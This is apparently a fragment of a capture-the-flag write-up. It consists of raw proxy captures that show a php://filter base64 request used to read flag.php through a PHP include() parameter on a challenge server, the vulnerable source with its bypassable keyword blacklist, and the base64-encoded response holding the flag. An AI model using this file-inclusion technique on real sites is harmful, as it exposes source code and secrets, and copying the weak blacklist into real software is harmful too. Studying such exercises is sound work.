 Raw Params Headers Hex
GET /secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
HTTP/1.1
Host: 118.25.14.40:8106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8106/Archive_room.php
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
#0000BB">error_reporting</span><span style="color: #007700">(</span><span
style="color: #0000BB">0</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$file</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">strstr</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">,</span><span style="color:
#DD0000">"../"</span><span style="color: #007700">)||</span><span style="color:
#0000BB">stristr</span><span style="color: #007700">(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">"tp"</span><span style="color: #007700">)||</span><span
style="color: #0000BB">stristr</span><span style="color: #007700">(</span><span
style="color: #0000BB">$file</span><span style="color: #007700">,</span><span
style="color: #DD0000">"input"</span><span style="color:
#007700">)||</span><span style="color: #0000BB">stristr</span><span
style="color: #007700">(</span><span style="color: #0000BB">$file</span><span
style="color: #007700">,</span><span style="color: #DD0000">"data"</span><span
style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"Oh&nbsp;no!"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$file</span><span style="color: #007700">);&nbsp;<br /></span><span
style="color: #FF8000">//flag放在了flag.php里<br /></span><span style="color:
#0000BB">?&gt;<br /></span>&lt;/html&gt;<br /></span>
</code>PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YS
BjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZW
FkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj
48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbW
lseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oO
aJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj
48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG
9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgIC
A8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgIC
AgICAgICAgICRmbGFnID0gJ1N5Y3tKaWFuZ18xdVl1YW5fTm9fSX0nOwogICAgICAgICAgIC
AgICAgJHNlY3JldCA9ICdqaUFuZ19MdXl1YW5fdzRudHNfYV9nMXJJZnJpM25kJwogICAgIC
AgICAgICA/PgogICAgICAgIDwvcD4KICAgIDwvYm9keT4KCjwvaHRtbD4K</html>